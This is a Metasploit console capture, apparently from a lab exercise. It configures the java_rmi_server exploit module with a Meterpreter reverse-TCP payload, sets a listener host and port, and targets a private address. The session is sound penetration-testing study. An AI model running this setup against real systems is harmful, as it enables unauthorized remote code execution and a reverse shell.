 msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux x86 (Native Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set HTTPDELAY 20
HTTPDELAY => 20
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.112
rhosts => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) >